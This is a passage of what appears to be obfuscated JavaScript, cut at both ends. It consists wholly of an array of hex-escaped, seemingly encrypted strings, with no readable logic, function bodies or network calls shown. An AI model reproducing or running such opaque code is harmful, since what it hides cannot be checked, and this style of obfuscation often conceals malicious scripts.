x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b